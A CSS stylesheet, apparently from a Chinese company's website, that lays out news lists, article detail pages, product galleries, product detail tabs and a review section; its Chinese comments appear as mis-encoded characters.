	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	padding: 0 4px;
	font-size: 13px;
}
dl.dl_2_1 {
	width: 204px;
	padding: 10px 17px;
	float: left;
	display: inline-block;
}
dl.dl_2_1 dt {
	width: 204px;
	overflow: hidden;
}
dl.dl_2_1 dt a {
	width: 200px;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
dl.dl_2_1 dt a:hover {
	border: 1px solid #00824a;
}
dl.dl_2_1 img {
	display: block;
	width: 200px;
	height: 55px;
}
dl.dl_2_1 dd {
	margin: 2px 0 0 0;
	width: 204px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	padding: 0 4px;
	font-size: 13px;
}
dl.dl_2_2 {
	width: 204px;
	padding: 10px 17px;
	float: left;
	display: inline-block;
}
dl.dl_2_2 dt {
	width: 204px;
	overflow: hidden;
}
dl.dl_2_2 dt a {
	width: 200px;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
dl.dl_2_2 dt a:hover {
	border: 1px solid #00824a;
}
dl.dl_2_2 img {
	display: block;
	width: 200px;
	height: 268px;
}
dl.dl_2_2 dd {
	margin: 2px 0 0 0;
	width: 204px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	padding: 0 4px;
	font-size: 13px;
}
dl.dl_2_3 {
	width: 324px;
	padding: 10px 16px;
	float: left;
	display: inline-block;
}
dl.dl_2_3 dt {
	width: 324px;
	margin-bottom: 10px;
	overflow: hidden;
}
dl.dl_2_3 dt a {
	width: 320px;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
dl.dl_2_3 dt a:hover {
	border: 1px solid #00824a;
}
dl.dl_2_3 img {
	display: block;
	width: 320px;
	height: 214px;
	transition: all .5s;
	opacity: 0.95;
}
dl.dl_2_3 img:hover {
	opacity: 0.7;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	opacity: 1;
}
dl.dl_2_3 dd {
	margin: 2px 0 0 0;
	width: 324px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	padding: 0 4px;
	font-size: 13px;
}
dl.dl_2_4 {
	width: 324px;
	padding: 10px 16px;
	float: left;
	display: inline-block;
}
dl.dl_2_4 dt {
	width: 324px;
	margin-bottom: 10px;
	overflow: hidden;
}
dl.dl_2_4 dt a {
	width: 320px;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
dl.dl_2_4 dt a:hover {
	border: 1px solid #00824a;
}
dl.dl_2_4 img {
	display: block;
	width: 320px;
	height: 180px;
	transition: all .5s;
	opacity: 0.95;
}
dl.dl_2_4 img:hover {
	opacity: 0.7;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	opacity: 1;
}
dl.dl_2_4 dd {
	margin: 2px 0 0 0;
	width: 324px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	padding: 0 4px;
	font-size: 13px;
}
/*
dl.dl_2 { width:214px; padding:10px 9px; float:left; display:inline-block;}
dl.dl_2 dt { width: 214px;  overflow:hidden; }
dl.dl_2 dt a { width: 210px; display:block; line-height: 50px;}
dl.dl_2 dt a:hover {opacity: 0.6;}
dl.dl_2 img { display:block; width: 210px; height: 194px; }
dl.dl_2 dd { width: 204px; overflow:hidden;  text-align:center; font-size: 14px;}
dl.dl_2 dd a{display: block;  height: 31px;line-height: 47px;  color: #333;  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;}
dl.dl_2 dd a:hover{text-decoration: underline;}
*/

/*èµ„è®¯ä¸­å¿ƒåˆ—è¡¨é¡µé¢ï¼ˆå›¾ç‰‡åˆ—è¡¨ï¼‰ä¸€è¡Œä¸‰ä¸ª
dl.dl_2 { width: 274px; padding: 10px 10px; float:left; display:inline-block;}
dl.dl_2 dt { width: 274px;  overflow:hidden; } 
dl.dl_2 dt a { width: 270px; padding:1px; border:1px solid #d7d7d7; display:block;}
dl.dl_2 dt a:hover {border:1px solid #58b531;}
dl.dl_2 img { display:block; width: 270px; height: 196px;}
dl.dl_2 dd { margin:2px 0 0 0; width: 274px; height:20px; line-height:20px; overflow:hidden;  text-align:center; padding:0 4px;  font-size: 13px;}
*/

/*.news_con2{ background:#f5fafe; width:730px; margin:0 auto;display:inline-block;padding:6px 0 25px 5px;}*/
dl.dl_42 {
	height: 183px;
	margin-bottom: 20px;
	border-bottom: 1px dotted #d7d7d7
}
.dl_42 dt {
	width: 254px;
	float: left;
}
.dl_42 dt a {
	width: 250px;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
.dl_42 dt a:hover {
	border: 1px solid #00824a;
}/*å›¾ç‰‡è¾¹æ¡†,ç‚¹å‡»æ—¶çš„çŠ¶æ€*/
.dl_42 dt img {
	display: block;
	width: 250px;
	height: 157px;
}
.dl_42 dd {
	padding-left: 15px;
	float: left;
	width: 445px;
	line-height: 24px;
	overflow: hidden;
	color: #666;
}
.dl_42 dd h4 {
	font-size: 15px;
	padding-bottom: 5px;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.dl_42 dd p {
	height: 125px;
	overflow: hidden;
	font-size: 13px;
}
.dl_42 dd h4 a {
	color: #00824a;
}
.dl_42 dd .mor {
	font-size: 14px;
	color: #00824a;
	font-weight: bold;
}
dl.gongc {
	height: 165px;
	margin-bottom: 20px;
	border-bottom: 1px dotted #d7d7d7
}
.gongc dt {
	width: 204px;
	float: left;
}
.gongc dt a {
	width: 200px;
	height: 134px;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
.gongc dt a:hover {
	border: 1px solid #00824a;
}/*å›¾ç‰‡è¾¹æ¡†,ç‚¹å‡»æ—¶çš„çŠ¶æ€*/
.gongc dt img {
	display: block;
	width: 200px;
	height: 134px;
}
.gongc dd {
	padding-left: 15px;
	float: left;
	width: 470px;
	line-height: 24px;
	height: 155px;
	overflow: hidden;
	color: #666;
}
.gongc dd h4 {
	font-size: 14px;
	padding-bottom: 5px;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.gongc dd h4 a {
	color: #00824a;
}
/*èµ„è®¯ä¸­å¿ƒåˆ—è¡¨é¡µé¢ï¼ˆå›¾ç‰‡åˆ—è¡¨ï¼‰--dl_5*/
dl.dl_2s {
	float: left;
	display: inline-block;
	padding: 10px 3px;
	padding: 10px 16px;
}
dl.dl_2s dt {
	width: 200px;
	overflow: hidden;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
dl.dl_2s dt a {
	width: 210px;
}
/*dl.dl_2s dt a:hover {border:1px solid #A10000;}å›¾ç‰‡è¾¹æ¡†,ç‚¹å‡»æ—¶çš„çŠ¶æ€*/
dl.dl_2s img {
	display: block;
	width: 200px;
	height: 55px;
}
dl.dl_2s dd {
	width: 200px;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
dl.dl_2s dd h4 {
	color: #666;
	height: 22px;
	line-height: 22px;
	overflow: hidden;
	font-weight: normal;
	font-size: 13px;
	text-align: center;
	margin-top: 5px;
}
/*èµ„è®¯è¯¦ç»†é¡µé¢å†…å®¹*/
.n_info_con {
	/* width: 686px; */
	/* border: 1px solid #ccc; */
	padding: 30px 15px 0 10px;
	overflow: hidden;
	font-size: 12px;
}
.n_info_con h1 {
	text-align: center;
	font-size: 27px;
	line-height: 30px;
	color: #333;
	margin-bottom: 20px;
}
.n_info_con img {
	max-width: 100%;
	height: 100% !important;
}
.n_info_con2 {
	width: 715px;
	margin: 0 auto;
}
.n_info_con h3 {
	text-align: center;
	color: #000;
	font-family: "å®‹ä½“";
	margin-bottom: 10px;
	font-size: 24px;
} /*èµ„è®¯è¯¦ç»†é¡µé¢ï¼Œå†…å®¹æ ‡é¢˜*/
.info_con_tit {
	font-family: "å®‹ä½“";
	line-height: 24px;
	margin-bottom: 15px;
	border-bottom: 1px solid #E5E5E5;
	padding-bottom: 20px;
}
.info_con_tit span {
	margin-right: 20px;
}
.info_con_tit .n_tit {
	text-align: center;
	color: #7E7E7E;
}
.info_con_tit .n_tit a {
	color: #BCBBBB;
}
.info_con_tit .n_tit2 {
	height: 24px;
}
.n_info_con .tit2_span {
	float: right;
	margin: 0;
	_margin-top: 5px;
}
.n_info_con p {
	font-size: 14px;
	line-height: 25px;
	padding: 0 20px;
}
.n_info_con p a {
	color: #41975a;
}
.n_info_con .apage {
	text-align: center;
	margin-bottom: 10px;
} /*èµ„è®¯è¯¦ç»†é¡µé¢ï¼Œç¿»é¡µåŒºå—*/
.info_input {
	text-align: center;
	color: #000;
	margin-bottom: 15px;
}  /*è¯¦ç»†é¡µé¢ï¼Œè¯„è®ºï¼ŒæŽ¨èï¼Œæ‰“å°ï¼Œè®¢é˜…ï¼ŒæŒ‰é’®æ ·å¼å—*/
.info_input input {
} /*è¯¦ç»†é¡µé¢ï¼Œè¯„è®ºï¼ŒæŽ¨èï¼Œæ‰“å°ï¼Œè®¢é˜…ï¼ŒæŒ‰é’®,å¯ä¿®æ”¹æ–‡å­—è‰²å½©*/
.info_key {
	border-bottom: solid 1px #d7d7d7;
	height: 30px;
	line-height: 30px;
	padding-left: 10px;
	margin: 10px 0;
}
.info_key span {
	font-size: 14px;
	font-weight: bold;
}
.info_key a {
	margin-right: 10px;
}
.ad2 {
	margin-bottom: 10px;
}
.n_info_con2 .t04 {
	color: #fff;
}/*å¯ä¿®æ”¹æ–‡å­—è‰²å½©(å…³äºŽç½‘ç»œæŽ¨å¹¿)*/
.n_info_con2 .t04 a {
	color: #41975a;
}/*å¯ä¿®æ”¹æ–‡å­—è‰²å½©(å…³äºŽç½‘ç»œæŽ¨å¹¿)*/
.n_info_con2 .t04 a:hover {
	color: #41975a;
}
/* -- æ–°é—»è¯¦ç»†é¡µæ–°é—»åˆ—è¡¨ -- */
.info_b, .info_b2 {
	border: solid 1px #d7d7d7;
	width: 713px;
	padding: 5px 0;
	overflow: hidden;
	margin-bottom: 20px;
	background: #fff;
}
ul.p_list_ul, ul.p_list_ul2 {
	font-size: 14px;
}
ul.p_list_ul li, ul.p_list_ul2 li {
	background: url(../img/ico10.gif) no-repeat 10px 9px;
	line-height: 23px;
	float: left;
	width: 298px;
	overflow: hidden;
	text-overflow: ellipsis;
	text-indent: 20px;
	margin-left: 10px;
	display: inline;
	color: #666;
}
.info_b2 {
	width: 738px;
}
ul.p_list_ul2 li {
	width: 342px;
	padding-right: 5px;
}
/*èµ„è®¯é¡µé¢ï¼Œå‘è¡¨è¯„è®º*/
.info_fb {
	border: solid 1px #d7d7d7;
	overflow: hidden;
	padding: 10px;
	line-height: 25px;
}
.info_fb table {
	width: 100%;
	border: 0;
}
.td_b {
	font-size: 14px;
	color: #000;
	font-weight: bold;
	text-align: right;
} /*(æˆ‘è¦è¯„è®º),å¯ä¿®æ”¹æ–‡å­—è‰²å½©*/
.info_fb .text {
	width: 200px;
	height: 20px;
	line-height: 20px;
	border: solid 1px #d7d7d7;
}
.info_fb .textarea {
	vertical-align: top;
	border: solid 1px #d7d7d7;
	width: 400px;
}
.vat {
	vertical-align: top;
	text-align: right;
}
.info_fb .b13, .info_fb .b14 {
	margin: 10px 0;
	height: 29px;
}
/*èµ„è®¯é¡µé¢ï¼Œå³è¾¹*/
.ad1 {
	width: 263px;
	height: 226px;
	display: block;
	margin: 0 auto;
}
.right2_main .t03 {
	color: #000;
}
.right2_main .t03 a {
	color: #000;
}/*èµ„è®¯é¡µé¢ï¼Œå³è¾¹ç²—ä½“æ ‡é¢˜æ ·å¼,å¯ä¿®æ”¹æ–‡å­—è‰²å½©*/
.right2_main .t03 a:hover {
	color: #00824a;
}/*èµ„è®¯é¡µé¢ï¼Œå³è¾¹ç²—ä½“æ ‡é¢˜æ ·å¼,å¯ä¿®æ”¹æ–‡å­—è‰²å½©*/
/* -- å³ä¾§æ–°é—»åˆ—è¡¨ -- */
/* -- å³ä¾§æ–°é—»åˆ—è¡¨ -- */
ul.n_rt_ul {
	background: url(../img/news_list_bg.png) no-repeat 0 5px;
	width: 235px;
	margin: 8px auto;
	overflow: hidden;
	padding-left: 5px;
}
ul.n_rt_ul li {
	line-height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding-left: 20px;
	height: 24px;
	overflow: hidden
}
ul.n_rt_ul2 {
	width: 240px;
	margin: 8px auto;
	overflow: hidden;
}
ul.n_rt_ul2 li {
	line-height: 24px;
	height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding-left: 5px;
}
/*---äº§å“ä¸­å¿ƒ---*/
.pro_main {
	zoom: 1;
}
.t05 {
	line-height: 40px;
	background: #00824a;
}
.t05 {
	padding: 0 10px;
	color: #fff;
	font-size: 16px;
	text-align: center;
} /*å·¦è¾¹æ ‡é¢˜å—*/
.t05 a {
	color: #fff;
	font-size: 16px;
}
.t05 img {
	padding: 6px 0 0 0;
	float: right;
}
.t05_con {
	border-top: 0;
	border: 1px solid #ccc;
	padding: 8px 1px;
	margin-bottom: 10px;
	zoom: 1;
	overflow: hidden;
	background: #fff;
}
.t05_cons {
	border-top: 0;
	padding: 2px 0;
	margin-bottom: 10px;
	zoom: 1;
}
.t05_cons1 {
	border-top: 0;
	padding: 5px 12px;
	zoom: 1;
	background: #fff;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.t05_cons1>li {
	background: url(../img/dian.png) left center no-repeat;
	margin-top: 5px;
	line-height: 20px;
	height: 20px;
	overflow: hidden;
	padding-left: 20px;
	width: 192px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 13px;
}
/* -- äº§å“åˆ†ç±»åˆ—è¡¨ -- */
ul.t05_ul li {
	line-height: 30px;
	color: #666;
	margin-bottom: 5px;
	padding: 0 5px 0 14px;
	overflow: hidden;
	background: #f3f3f3;
	width: 176px;
	_float: left;
}
ul.t05_ul li span {
	font-size: 11px;
}
ul.t05_ul li a {
*width:159px;
	display: block;
	overflow: hidden;
}
.check {
	color: #E61217;
}
.t05_con .tc .text {
	border: solid 1px #d7d7d7;
	height: 20px;
	line-height: 20px;
}

.clr {
	float: right;
	color: #fff;
	font-weight: normal;
	font-size: 12px;
}
/* -- æœ€è¿‘æµè§ˆè¿‡çš„äº§å“ -- */
dl.t05_con_dl {
	margin-bottom: 10px;
	width: 194px;
	padding-left: 17px;
}
dl.t05_con_dl dt {
	width: 194px;
}
dl.t05_con_dl dt img {
	width: 190px; /*height:107px;*/
	padding: 1px;
	border: solid 1px #d7d7d7;
}
dl.t05_con_dl dt a:hover img {
	border: solid 1px #00824a;
}
dl.t05_con_dl dd {
	width: 193px;
	margin-top: 3px;
	text-align: center;
}
#detailvalue1 {/*padding-left:15px;*/
}
.pro_banner {
	width: 750px;
	height: 275px;
	overflow: hidden;
	background: #d7d7d7;
	float: left;
}
.pro_banner img {
	width: 630px;
	height: 275px;
	display: block;
}
/* -- äº§å“å±•ç¤º -- */
.riti1_con {
	border: solid 1px #d7d7d7;
	border-top: 0;
	border-bottom: 0;
	zoom: 1;
} /*äº§å“å³è¾¹å†…å®¹è¾¹æ¡†*/
.pro_ul {
	float: left;
	padding: 10px 3px;
}
.pro_ul dl {
	height: 84px;
	overflow: hidden;
	padding: 0;
}
.pro_ul dd h4 {
	font-weight: normal;
	font-size: 12px;
}
.pro_ul dd {
	color: #575757;
	height: 20px;
	line-height: 20px;
	width: 174px;
	overflow: hidden;
	text-align: center
}
.pro_ul dt {
	width: 174px;
	height: 126px;
}
.pro_ul dt img {
	width: 166px;
	height: 122px;
}
.pro_ul dt a {
	width: 166px;
	height: 122px;
	border: solid 1px #d7d7d7;
	padding: 1px;
	display: block;
}
.pro_ul dt a:hover {
	border: solid 1px #00824a;
} /*äº§å“è¾¹æ¡†ï¼Œç‚¹å‡»æ•ˆæžœ*/
/*ç¬¬äºŒç§äº§å“å±•ç¤º*/
.dl_pro3 {
	padding: 10px 9px;
	float: left;
	width: 222px;
}
.dl_pro3 dd h4 {
	font-weight: normal;
	font-size: 12px;
}
.dl_pro3 dd {
	color: #575757;
	height: 20px;
	line-height: 20px;
	width: 222px;
	overflow: hidden;
	text-align: center
}
.dl_pro3 dt {
	width: 222px;
	height: 146px;
	float: left;
}
.dl_pro3 dt img {
	width: 218px;
	height: 142px;
}
.dl_pro3 dt a {
	width: 218px;
	height: 142px;
	border: solid 1px #d7d7d7;
	padding: 1px;
	display: block;
}
.dl_pro3 dt a:hover {
	border: solid 1px #00824a;
} /*äº§å“è¾¹æ¡†ï¼Œç‚¹å‡»æ•ˆæžœ*/
/*ç¬¬ä¸‰ç§äº§å“å±•ç¤º*/
.dl_pro {
	float: left;
	width: 218px;
	height: 165px;
	padding: 13px 11px;
	overflow: hidden
}
.dl_pro dt a {
	width: 218px;
	height: 164px;
	border: 1px solid #d7d7d7;
	padding: 1px;
	display: block;
}
.dl_pro dt {
	width: 222px;
	height: 172px;
	font-size: 0;
	line-height: 0
}
.dl_pro dt img {
	width: 218px;
	height: 164px;
}
.dl_pro dd {
	width: 218px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	overflow: hidden
}
.dl_pro dd a {
	font: 12px "å®‹ä½“";
	line-height: 26px
}
.dl_pro dt a:hover {
	border: solid 1px #00824a;
} /*äº§å“è¾¹æ¡†ï¼Œç‚¹å‡»æ•ˆæžœ*/
.dl_pro2 {
	float: left;
	width: 204px;
	padding: 13px 18px;
	overflow: hidden
}
.dl_pro2 dt a {
	width: 200px;
	height: 145px;
	border: 1px solid #d7d7d7;
	padding: 1px;
	display: block;
}
.dl_pro2 dt {
	width: 204px;
	height: 149px;
}
.dl_pro2 dt img {
	width: 200px;
	height: 145px;
}
.dl_pro2 dd {
	width: 204px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	overflow: hidden
}
.dl_pro2 dd a {
	font: 12px "å®‹ä½“";
	line-height: 26px
}
.dl_pro2 dt a:hover {
	border: solid 1px #00824a;
} /*äº§å“è¾¹æ¡†ï¼Œç‚¹å‡»æ•ˆæžœ*/
.pro_curmbs {
	margin-bottom: 10px;
	height: 35px;
	line-height: 35px;
} /*äº§å“åˆ—è¡¨é¡µï¼Œé¢åŒ…å±‘å¯¼èˆª,å­—ä½“é¢œè‰²å¯è‡ªè¡Œä¿®æ”¹*/
.pro_curmbs span {
	color: #00824a;
}
.pro_curmbs a {
	color: #333;
}
.pro_curmbs a:hover {
	color: #00824a;
}
.pro_curmbs .a_b {
	color: #00824a;
	font-weight: bold;
}
.proarray {
	background: #EBEBFF;
	border: 0 solid #d7d7d7;
	border-width: 1px;
	padding: 3px 5px 0 5px;
	overflow: hidden;
	height: 23px;
	margin: 0 auto 10px;
}/*äº§å“åˆ—è¡¨é¡µï¼Œäº§å“æ˜¾ç¤ºæ–¹å¼æŽ§åˆ¶å¯¼èˆª,å­—ä½“é¢œè‰²å’ŒèƒŒæ™¯å¯è‡ªè¡Œä¿®æ”¹*/
.proarray .span_1 {
	float: right;
}
.proarray img {
	vertical-align: middle;
	margin: 0 5px;
}
/*--äº§å“åˆ—è¡¨ï¼Œé¡¶éƒ¨å›¾æ–‡äº§å“è¯¦ç»†ä»‹ç»--*/

.p_list_dl {
	margin-bottom: 42px;
	float: left;
	width: 50%;
}
.p_list_dl dt img {
	display: block;
	border: 1px solid #e5e5e5;
}
.p_list_dl dd {
	margin-left: 198px;
	height: 152px;
	overflow: hidden;
}
.p_list_dl dd h5 {
	font-size: 14px;
	height: 32px;
	line-height: 17px;
}
.p_list_dl dd h5 a {
	color: #546a85;
}
.p_list_dl dd p {
	line-height: 20px;
	height: 40px;
	font-size: 13px;
	overflow: hidden;
	color: #546a85;
}
.p_list_dl dd div {
	margin-top: 16px;
	overflow: hidden;
}
.p_list_dl dd div span {
	float: left;
	width: 50%;
	line-height: 22px;
	color: #767676;
}
.p_list_dl dd div span em {
	position: relative;
	top: -1px;
	margin-right: 6px;
	color: #b0b0b0;
}
/* -- äº§å“åˆ—è¡¨æ ·å¼,ç¬¬äºŒç§è¡¨çŽ°å½¢å¼ -- */
dl.p_list_dl .d1 {
	width: 198px;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 20px;
	height: 40px;
	text-align: center
}
dl.p_list_dl .d1 a {
	color: #666;
	font-family: Arial, Helvetica, sans-serif;
}
dl.p_list_dl .d1 a:hover {
	color: #00824a;
} /*äº§å“åç§°è¿žæŽ¥*/
dl.p_list_dl .d2 {
	height: 54px;
	white-space: normal;
	line-height: 18px;
}
/* -- äº§å“è¯¦ç»†é¡µ -- */

.bigimg {
	width: 390px;
	height: 390px;
	border: solid 1px #d7d7d7;
	padding: 2px;
	margin-bottom: 10px;
}
a.leftico {
	background: url(../img/ico25.gif) no-repeat;
	display: block;
	width: 15px;
	height: 15px;
	overflow: hidden;
	margin-top: 21px;
	float: left;
}
a.leftico:hover {
	background: url(../img/ico25_1.gif) no-repeat;
}
a.rightico {
	background: url(../img/ico24.gif) no-repeat;
	display: block;
	width: 15px;
	height: 15px;
	overflow: hidden;
	margin-top: 21px;
	float: left;
	margin-left: 10px;
}
a.rightico:hover {
	background: url(../img/ico24_1.gif) no-repeat;
}
.smallimg .look {
	text-decoration: underline;
	color: #f00;
	margin-top: 20px;
	display: block;
	float: left;
	margin-left: 10px;
}
.smallimg li {
	float: left;
	display: inline;
	margin: 0 0 0 10px;
}
.smallimg li a {
	display: block;
	background: url(../img/smallimgbg2.gif);
	width: 43px;
	height: 43px;
	padding: 8px 0 0 3px;
}
.smallimg li a:hover, .smallimg li a.cur {
	background: url(../img/smallimgbg1.gif);
}
.smallimg li img {
	width: 40px;
	height: 40px;
	display: block;
}
.look_big {
	text-align: center;
	line-height: 25px;
	margin: 15px 0;
}
.look_b {
	text-align: center;
}
.look_b input {
	margin: 0 4px;
*height:23px;
}
/* -- äº§å“è¯¦ç»†é¡µ__äº§å“è¯¦ç»†å‚æ•° -- */
.mod_goods_info {
	clear: both;
	margin-bottom: 10px;
	position: relative;
	background-color: #eee;
	height: 65px;
}
.mod_goods_info .hds {
	height: 65px;
	_overflow: hidden;
}
.mod_goods_info .hds li {
	float: left;
	cursor: pointer;
	border-right: 1px solid #fff
}
.mod_goods_info .hds li h3 {
	display: block;
	width: 128px;
	height: 65px;
	line-height: 65px;
	text-align: center;
	font-size: 18px;
	border-bottom: 0;
	font-weight: normal
}
.mod_goods_info .hds li h3 a {
	color: #666;
	font-weight: normal;
	text-decoration: none;
	outline: none
}
.mod_goods_info .hds .status_on {
	height: 62px;
	line-height: 62px;
	border-top: 3px solid #00824a;
	position: relative;
}
.mod_goods_info .hds .status_on h3 {
	height: 62px;
	line-height: 58px;
	background-color: #fff;
	color: #00824a
}
.mod_goods_info .hds .status_on h3 a {
	color: #076EBB;
	font-weight: bold
}
.mod_goods_info .more {
	position: absolute;
	top: 8px;
	right: 0px;
}
.mod_goods_info .more a:link, .mod_goods_info .more a:visited {
	text-decoration: none;
	color: #085C9B;
}
.mod_goods_info .more a:hover {
	color: #D4105A;
}
.pright {
	width: 280px;
	float: left;
	margin-left: 20px;
}
.propar .line {
	font-weight: normal;
	text-decoration: line-through;
}
.propar .span_1 {
	font-weight: bold;
	font-size: 14px;
	color: #f00;
}
.propar .span_2 {
	font-size: 16px;
}
.propar h4 {
	color: #333;
	line-height: 28px;
	background: #F7F7F7;
	padding: 0 8px;
}
.propar .more {
	text-align: right;
	border-bottom: dashed 1px #d7d7d7;
	margin-bottom: 5px;
}
.propar .more a {
	color: #00824a;
	padding-left: 12px;
	line-height: 20px;
}
.propar .more a img {
	margin-right: 5px;
}
/* -- äº§å“è¯¦ç»†é¡µ__äº§å“è§†é¢‘æ¼”ç¤º -- */
.provideo {
	color: #666;
}
.provideo h4 {
	line-height: 28px;
	background: #F7F7F7;
	padding: 0 5px;
	margin-bottom: 5px;
}
.pro_video {
	text-align: center;
	margin-bottom: 5px;
}
.proinfo {
	font-size: 14px;
	line-height: 25px;
	overflow : hidden;
}
.proinfo h4 {
	line-height: 28px;
	background: #F7F7F7;
	padding: 0 5px;
	margin-top: 10px;
}
.proinfo p {
	color: #414141
}
.proinfo p a {
	color: #00824a;
}
.proinfo .p_tit {
	font-weight: bold;
}
.pro_key {
	line-height: 35px;
	border-top: dashed 1px #d7d7d7;
	margin-top: 5px;
	font-size: 14px;
}
.pro_key span {
	font-weight: bold;
}
.pro_key a {
	font-size: 12px;
	margin-right: 10px;
}
.propar div, .proshop div {
	padding: 5px;
	padding-bottom: 0;
	line-height: 22px;
}
.propar div span {
	font-weight: bold;
}
.propar a.more {
	background: url(../img/ico14.gif) no-repeat 0 3px!important;
	_background: url(../img/ico14.gif) no-repeat 0 1px;
	padding-left: 10px;
}
.proshop {
	border: 1px dashed #d7d7d7;
}
.proshop .bg {
	background: #fff;
	border: 2px solid white;
	text-align: center;
	padding: 5px 0 10px 0;
}
.proinfo div {
}
.proshop .bg span {
	font-weight: bold;
	font-size: 12px;
	color: #ff0000;
	line-height: 20px;
}
.proshop .bg .text_3 {
	border: solid 1px #d7d7d7;
	height: 20px;
	line-height: 20px;
}
.ad3 {
	margin-bottom: 10px;
}
.procom h4 {
	line-height: 26px;
	text-indent: 10px;
	background-position: -63px -813px;
	color: #333;
}
.procom dl {
	width: 240px;
	float: left;
	display: inline;
	margin: 10px 0 10px 5px;
}
.procom dl dt {
	float: left;
	width: 104px;
	height: 104px;
}
.procom dl dt a {
	width: 100px;
	height: 100px;
	border: 1px solid #d7d7d7;
	padding: 1px;
	display: block;
}
.procom dl dt a:hover {
	border: solid 1px #00824a;
} /*äº§å“å›¾ç‰‡è¾¹æ¡†è¿žæŽ¥*/
.procom dl dt img {
	width: 100px;
	height: 100px;
	display: block;
}
.procom dl dd {
	width: 125px;
	float: right;
	line-height: 22px;
}
.procom dl .d1 {
	width: 125px;
	height: 42px;
	overflow: hidden;
	margin-bottom: 2px;
}
.procom dl .d1 a {
	color: #666;
	text-decoration: underline;
}
.procom dl .d1 a:hover {
	color: #00824a;
}
.procom dl .d2 {
	font-weight: bold;
	color: #666;
}
.procom dl .d2 span {
	color: #f00;
	font-weight: bold;
}
.procom dl .d3 {
	color: #666;
}
.procom dl .d3 span {
	text-decoration: line-through;
}
.cp {
	border: 1px solid #d7d7d7;
	background: #fff;
	padding-bottom: 12px;
	margin-bottom: 10px;
}
.cptab {
	border-bottom: 1px solid #d7d7d7;
	background: #f7f7f7;
}
.cptab {
	line-height: 25px;
	font-size: 14px;
	color: #00824a;
	text-decoration: none;
	padding: 0 8px;
}
.cptab a:hover {
	text-decoration: none;
}
.cptab a.cr {
	background: #eee;
	font-weight: bold;
}
.cp dl {
	width: 204px;
	overflow: hidden;
	float: left;
	display: inline;
	padding: 12px 0px 0 13px;
}
.cp dt {
	width: 204px;
	overflow: hidden;
}
.cp dt a {
	width: 200px;
	display: block;
	border: 1px solid #D5D5D5;
	padding: 1px;
}
.cp dt a:hover {
	border: solid 1px #00824a;
} /*äº§å“å›¾ç‰‡è¾¹æ¡†è¿žæŽ¥*/
.cp dt img {
	width: 200px;
	height: 196px;
	display: block;
}
.cp dd {
	line-height: 24px;
	padding-top: 8px;
	overflow: hidden;
	display: block;
	width: 204px;
	text-align: center
}
.t06 a {
	color: #00824a;
}
.t06 a:hover {
	color: #00824a;
}
.cases {
	margin-bottom: 10px;
}
.cases h4 {
	line-height: 28px;
	background: #F7F7F7;
	text-indent: 5px;
	margin-top: 10px;
}
.cases dl {
	width: 360px;
	height: 164px;
	overflow: hidden;
	float: left;
	display: inline;
	margin: 8px 5px 0 5px;
}
.cases dt {
	width: 163px;
	height: 163px;
	overflow: hidden;
	float: left;
}
.cases dt a {
	width: 159px;
	height: 159px;
	padding: 1px;
	border: 1px solid #d7d7d7;
	display: block;
}
.cases dt a:hover {
	border: 1px solid #00824a;
}
.cases dt img {
	width: 159px;
	height: 159px;
	display: block;
}
.cases dd {
	width: 180px;
	float: left;
	margin-left: 5px;
	display: inline;
	line-height: 20px;
	padding-right: 10px;
	overflow: hidden;
}
.cases dd a {
}
.cases dd.tit {
}
.cases dd.tit a {
	font-weight: bold;
	color: #00824a;
	text-decoration: underline;
}
.cases dd.d2 {
	height: 140px;
}
.caigou {
	background: #00824a;
	color: #fff;
	padding: 5px;
	margin: 5px 0;
} /* -- é‡‡è´­æ„å‘æ ‡é¢˜è‰²å¸¦ -- */
.caigou strong {
	font-size: 14px;
	font-weight: bold;
}
.caigou .span_1 {
	float: right;
}
.caigou_tab {
	line-height: 27px;
	margin-bottom: 10px;
	color: #666;
}
.caigou_tab .tt {
	vertical-align: top;
	text-align: right;
}
.caigou_tab .span_b {
	font-weight: bold;
	color: #f00;
}
.caigou_tab .textarea {
	margin-top: 3px;
}
/*---äº§å“ç‚¹è¯„ä¸­å¿ƒ---*/
.left3 .apage {
	width: 660px;
	margin: 20px auto 0 auto;
}
.club_tit {
	font-size: 14px;
	border-bottom: dashed 1px #d7d7d7;
	padding-bottom: 8px;
	text-indent: 5px;
	margin-bottom: 10px;
} /*è¯„è®ºäº§å“åç§°*/
.club_dl {
	width: 727px;
	margin: 0 auto;
}
.club_dl dt {
	width: 70px;
	height: 70px;
	float: left;
}
.club_dl dt a {
	width: 66px;
	height: 66px;
	border: solid 1px #d7d7d7;
	padding: 1px;
	display: block;
}/*ç”¨æˆ·å¤´åƒ,ç‚¹å‡»æ—¶çš„è¾¹æ¡†*/
.club_dl dt a:hover {
	border: solid 1px #00824a;
}
.club_dl dt img {
	width: 66px;
	height: 66px;
	display: block;
}
.club_dl dd {
	float: left;
	width: 620px;
	margin-bottom: 5px;
	margin-top: 5px;
	margin-left: 10px;
}
